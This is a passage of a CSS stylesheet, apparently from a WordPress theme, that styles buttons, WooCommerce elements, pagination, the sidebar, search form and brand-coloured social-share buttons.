    -o-transition:  background-color .3s ease;
    transition:  background-color .3s ease;
}

span.button:hover ,
.post-article span.button:hover,
.read-more:focus span.button,
.post-article .read-more:focus span.button {
    background-color:#d14a2b;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce input.button#place_order,
.woocommerce .wc-proceed-to-checkout input {
    background:#ff6644;
    border: none;
    padding:10px 15px;
    color:#fff !important;
    -webkit-transition:  background-color .3s ease;
    -moz-transition:  background-color .3s ease;
    -o-transition:  background-color .3s ease;
    transition:  background-color .3s ease;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce a.add_to_cart_button:hover,
.woocommerce .woocommerce-message a.button:hover ,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce .wc-proceed-to-checkout input:hover ,
.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce a.button:focus,
.woocommerce a.add_to_cart_button:focus,
.woocommerce .woocommerce-message a.button:focus ,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce .wc-proceed-to-checkout input:focus {
    background-color:#d14a2b;
}


#searchform input[type=submit],
.woocommerce-product-search input[type=submit] {
    padding: 10px 1%;
}

.wpcf7-form input[type=submit] ,
.woocommerce-product-search input[type=submit],
.contact-form input[type=submit] ,
.searchform input[type=submit] ,
.comment-form input[type=submit] {
    background:#ff6644;
    border: none;
    color:#fff !important;
    -webkit-transition:  background-color .3s ease;
    -moz-transition:  background-color .3s ease;
    -o-transition:  background-color .3s ease;
    transition:  background-color .3s ease;
}

.wpcf7-form input[type=submit]:hover ,
.woocommerce-product-search input[type=submit]:hover,
.contact-form input[type=submit]:hover ,
.searchform input[type=submit]:hover ,
.comment-form input[type=submit]:hover ,
.wpcf7-form input[type=submit]:focus ,
.woocommerce-product-search input[type=submit]:focus,
.contact-form input[type=submit]:focus ,
.searchform input[type=submit]:focus ,
.comment-form input[type=submit]:focus {
    background-color:#d14a2b;
}


.wp-pagenavi a,
.wp-pagenavi a:link,
.wp-pagenavi span.current,
.avventura-pagination span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
    color:#616161;
    background:#fff;
}

.wp-pagenavi a:hover,
.avventura-pagination span,
.avventura-pagination a span:hover,
.wp-pagenavi span.current,
.post-article .wp-pagenavi a:hover {
    color:#fff;
}


#sidebar-wrapper #scroll-sidebar,
body.logged-in.customizer_active #sidebar-wrapper #scroll-sidebar {
    background:#fff;
    border-right: solid 1px #f1f1f1;
}

#sidebar-wrapper #scroll-sidebar::-webkit-scrollbar-track-piece  {
    background-color: #fff;
}

#sidebar-wrapper #scroll-sidebar::-webkit-scrollbar-thumb:vertical {
    height: 30px;
    background-color: #f1f1f1;
}

#scroll-sidebar .post-article ,
#scroll-sidebar .mobilemenu-box {
    border-bottom:solid 1px #f1f1f1
}

#scroll-sidebar p,
#scroll-sidebar a,
#scroll-sidebar span,
#scroll-sidebar .title,
#scroll-sidebar li,
#scroll-sidebar address,
#scroll-sidebar dd,
#scroll-sidebar blockquote,
#scroll-sidebar caption,
#scroll-sidebar td,
#scroll-sidebar th,
#sidebar-wrapper #scroll-sidebar .mobile-navigation i,
nav#mobilemenu ul li a {
    color:#616161;
}

.header-search .search-form {
    background: rgba(255,255,255, 0.98) none repeat;
}

.header-search .search-form i.searchform-close-button,
.header-search .search-form #header-searchform input[type=text] {
    color: #616161 !important;
}

.header-search .search-form #header-searchform ::-webkit-input-placeholder {
    color: #616161 !important;
}

.header-search .search-form #header-searchform ::-moz-placeholder {
    color: #616161 !important;
}

.header-search .search-form #header-searchform :-ms-input-placeholder {
    color: #616161 !important;
}

.header-search .search-form #header-searchform :-moz-placeholder {
    color: #616161 !important;
}

.header-cart a span {
    height: 53px !important;
    line-height: 53px !important;
    background: none !important;
    color: #616161 !important;
    right: -5px !important;
}

/* ===============================================
   Social buttons
   =============================================== */

.social-buttons a {
    background: none;
    font-size: 18px;
}

.social-buttons a:hover {
    background: none;
}

/* Facebook
   ---- */

.social-buttons a[button-title="Facebook"]:hover ,
.social-buttons a[button-title="Facebook"]:focus {
	color:#3b5998 !important
}

.social-buttons a[button-title="Facebook"]:before {
	background-color: #3b5998;
}

.social-buttons a[button-title="Facebook"]:after {
    border-top: 5px solid #3b5998;
}

/* Twitter
   ---- */

.social-buttons a[button-title="Twitter"]:hover ,
.social-buttons a[button-title="Twitter"]:focus {
	color:#00aced !important
}

.social-buttons a[button-title="Twitter"]:before {
	background-color: #00aced;
}

.social-buttons a[button-title="Twitter"]:after {
    border-top: 5px solid #00aced;
}

/* Flickr
   ---- */

.social-buttons a[button-title="Flickr"]:hover ,
.social-buttons a[button-title="Flickr"]:focus {
	color:#ff0084 !important
}

.social-buttons a[button-title="Flickr"]:before {
	background-color: #ff0084;
}

.social-buttons a[button-title="Flickr"]:after {
    border-top: 5px solid #ff0084;
}

/* Linkedin
   ---- */

.social-buttons a[button-title="Linkedin"]:hover ,
.social-buttons a[button-title="Linkedin"]:focus {
	color:#007bb6 !important
}

.social-buttons a[button-title="Linkedin"]:before {
	background-color: #007bb6;
}

.social-buttons a[button-title="Linkedin"]:after {
    border-top: 5px solid #007bb6;
}

/* Slack
   ---- */

.social-buttons a[button-title="Slack"]:hover ,
.social-buttons a[button-title="Slack"]:focus {
	color:#CF0E5B !important
}

.social-buttons a[button-title="Slack"]:before {
	background-color: #CF0E5B;
}

.social-buttons a[button-title="Slack"]:after {
    border-top: 5px solid #CF0E5B;
}

/* Pinterest
   ---- */

.social-buttons a[button-title="Pinterest"]:hover ,
.social-buttons a[button-title="Pinterest"]:focus {
	color:#CF0E5B !important
}

.social-buttons a[button-title="Pinterest"]:before {
	background-color: #CF0E5B;
}

.social-buttons a[button-title="Pinterest"]:after {
    border-top: 5px solid #CF0E5B;
}

/* Tumblr
   ---- */

.social-buttons a[button-title="Tumblr"]:hover ,
.social-buttons a[button-title="Tumblr"]:focus {
	color:#32506d !important
}

.social-buttons a[button-title="Tumblr"]:before {
	background-color: #32506d;
}

.social-buttons a[button-title="Tumblr"]:after {
    border-top: 5px solid #32506d;
}

/* Soundcloud
   ---- */

.social-buttons a[button-title="Soundcloud"]:hover ,
.social-buttons a[button-title="Soundcloud"]:focus {
	color:#FF9533 !important
}

.social-buttons a[button-title="Soundcloud"]:before {
	background-color: #FF9533;
}

.social-buttons a[button-title="Soundcloud"]:after {
    border-top: 5px solid #FF9533;
}

/* Spotify
   ---- */

.social-buttons a[button-title="Spotify"]:hover ,
.social-buttons a[button-title="Spotify"]:focus {
	color:#1ED761 !important
}

.social-buttons a[button-title="Spotify"]:before {
	background-color: #1ED761;
}

.social-buttons a[button-title="Spotify"]:after {
    border-top: 5px solid #1ED761;
}

/* Youtube
   ---- */

.social-buttons a[button-title="Youtube"]:hover ,
.social-buttons a[button-title="Youtube"]:focus {
	color:#CD201F !important
}

.social-buttons a[button-title="Youtube"]:before {
	background-color: #CD201F;
}

.social-buttons a[button-title="Youtube"]:after {
    border-top: 5px solid #CD201F;
}

/* Vimeo
   ---- */

.social-buttons a[button-title="Vimeo"]:hover ,
.social-buttons a[button-title="Vimeo"]:focus {
	color:#19B7EA !important
}

.social-buttons a[button-title="Vimeo"]:before {
	background-color: #19B7EA;
}

.social-buttons a[button-title="Vimeo"]:after {
    border-top: 5px solid #19B7EA;
}

/* Vk
   ---- */

.social-buttons a[button-title="Vk"]:hover ,
.social-buttons a[button-title="Vk"]:focus {
	color:#5181B8 !important
}

.social-buttons a[button-title="Vk"]:before {
	background-color: #5181B8;
}

.social-buttons a[button-title="Vk"]:after {
    border-top: 5px solid #5181B8;
}

/* Instagram
   ---- */

.social-buttons a[button-title="Instagram"]:hover ,
.social-buttons a[button-title="Instagram"]:focus {
	color:#3F729B !important
}

.social-buttons a[button-title="Instagram"]:before {
	background-color: #3F729B;
}

.social-buttons a[button-title="Instagram"]:after {
    border-top: 5px solid #3F729B;
}

/* Deviantart
   ---- */

.social-buttons a[button-title="Deviantart"]:hover ,
.social-buttons a[button-title="Deviantart"]:focus {
	color:#05CC46 !important
}

.social-buttons a[button-title="Deviantart"]:before {
	background-color: #05CC46;
}

.social-buttons a[button-title="Deviantart"]:after {
    border-top: 5px solid #05CC46;
}

/* Github
   ---- */

.social-buttons a[button-title="Github"]:hover ,
.social-buttons a[button-title="Github"]:focus {
	color:#4183C4 !important
}

.social-buttons a[button-title="Github"]:before {
	background-color: #4183C4;
}

.social-buttons a[button-title="Github"]:after {
    border-top: 5px solid #4183C4;
}

/* Xing
   ---- */

.social-buttons a[button-title="Xing"]:hover ,
.social-buttons a[button-title="Xing"]:focus {
	color:#126567 !important
}

.social-buttons a[button-title="Xing"]:before {
	background-color: #126567;
}

.social-buttons a[button-title="Xing"]:after {
    border-top: 5px solid #126567;
}

/* Dribbble
   ---- */

.social-buttons a[button-title="Dribbble"]:hover ,
.social-buttons a[button-title="Dribbble"]:focus {
	color:#E94C88 !important
}

.social-buttons a[button-title="Dribbble"]:before {
	background-color: #E94C88;
}

.social-buttons a[button-title="Dribbble"]:after {
    border-top: 5px solid #E94C88;
}

/* Dropbox
   ---- */

.social-buttons a[button-title="Dropbox"]:hover ,
.social-buttons a[button-title="Dropbox"]:focus {
	color:#0060FF !important
}

.social-buttons a[button-title="Dropbox"]:before {
	background-color: #0060FF;
}

.social-buttons a[button-title="Dropbox"]:after {
    border-top: 5px solid #0060FF;
}

/* Whatsapp
   ---- */

.social-buttons a[button-title="Whatsapp"]:hover ,
.social-buttons a[button-title="Whatsapp"]:focus {
	color:#4FCE5D !important
}

.social-buttons a[button-title="Whatsapp"]:before {
	background-color: #4FCE5D;
}

.social-buttons a[button-title="Whatsapp"]:after {
    border-top: 5px solid #4FCE5D;
}

/* Telegram
   ---- */

.social-buttons a[button-title="Telegram"]:hover ,
.social-buttons a[button-title="Telegram"]:focus {
	color:#0088CC !important
}

.social-buttons a[button-title="Telegram"]:before {
	background-color: #0088CC;
}

.social-buttons a[button-title="Telegram"]:after {
    border-top: 5px solid #0088CC;
}

/* Trello
   ---- */

.social-buttons a[button-title="Trello"]:hover ,
.social-buttons a[button-title="Trello"]:focus {
	color:#0079bf !important
}

.social-buttons a[button-title="Trello"]:before {
	background-color: #0079bf;
}

.social-buttons a[button-title="Trello"]:after {
    border-top: 5px solid #0079bf;
}

/* Twitch
   ---- */

.social-buttons a[button-title="Twitch"]:hover ,
.social-buttons a[button-title="Twitch"]:focus {
	color:#6441a5 !important
}

.social-buttons a[button-title="Twitch"]:before {
	background-color: #6441a5;
}

.social-buttons a[button-title="Twitch"]:after {
    border-top: 5px solid #6441a5;
}

/* Tripadvisor
   ---- */

.social-buttons a[button-title="Tripadvisor"]:hover ,
.social-buttons a[button-title="Tripadvisor"]:focus {
	color:#00af87 !important
}

.social-buttons a[button-title="Tripadvisor"]:before {
	background-color: #00af87;
}

.social-buttons a[button-title="Tripadvisor"]:after {
    border-top: 5px solid #00af87;
}

/* Vine
   ---- */

.social-buttons a[button-title="Vine"]:hover ,
.social-buttons a[button-title="Vine"]:focus {
	color:#00b488 !important
}

.social-buttons a[button-title="Vine"]:before {
	background-color: #00b488;
}

.social-buttons a[button-title="Vine"]:after {
    border-top: 5px solid #00b488;
}

/* Skype
   ---- */

.social-buttons a[button-title="Skype"]:hover ,
.social-buttons a[button-title="Skype"]:focus {
	color:#00AFF0 !important
}

.social-buttons a[button-title="Skype"]:before {
	background-color: #00AFF0;
}

.social-buttons a[button-title="Skype"]:after {
    border-top: 5px solid #00AFF0;
}

/* Email
   ---- */

.social-buttons a[button-title="Email"]:hover ,
.social-buttons a[button-title="Email"]:focus {
	color:#444 !important
}

.social-buttons a[button-title="Email"]:before {
	background-color: #444;
}

.social-buttons a[button-title="Email"]:after {
    border-top: 5px solid #444;
}

/* RSS
   ---- */

.social-buttons a[button-title="Rss"]:hover ,
.social-buttons a[button-title="Rss"]:focus {
	color:#f60 !important
}

.social-buttons a[button-title="Rss"]:before {
	background-color: #f60;
}

.social-buttons a[button-title="Rss"]:after {
    border-top: 5px solid #f60;
}

/* ===============================================
   Sidebar
   =============================================== */

#sidebar .post-article {
    margin: 0;
	border-bottom:solid 1px #eee;
}

#sidebar .post-article:last-of-type {
    padding-bottom: 45px;
	border-bottom:solid 1px #fff;
}

/* ===============================================
   Back to top
   =============================================== */

#back-to-top span {
    color: #888;
	background:none;
	font-size:22px
}

#back-to-top span.open, #back-to-top span:hover {
	background:none;
    color: #444;
}

/* ===============================================
   WooCommerce
   =============================================== */

.woocommerce.widget_shopping_cart a.button {
    display: block !important;
}

.woocommerce.widget_shopping_cart a.button.wc-forward:first-of-type {
    background: none!important;
    border: none!important;
    color: #ff6644 !important;
    display: block;
    font-size: 12px;
    padding: 0;
    -webkit-transition: color .3s ease !important;
    -moz-transition: color .3s ease !important;
    -o-transition: color .3s ease !important;
    transition: color .3s ease !important;
}

.woocommerce.widget_shopping_cart a.button.wc-forward:first-of-type:hover {
    color: #d14a2b !important;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    padding: 9px;
}

@media screen and (min-width : 0) and (max-width : 991px) {

	#logo ,
	#logo a,
	#logo a span {
		text-align:center;
	}

	.featured-posts-main-wrapper {
		padding:15px 0;
	}

	.featured-posts-main-wrapper .col-md-5 ,
	.featured-posts-main-wrapper .col-md-7 {
		padding-right: 15px;
		padding-left: 15px;
	}

	.slick-slide {
		padding: 0;
	}

}
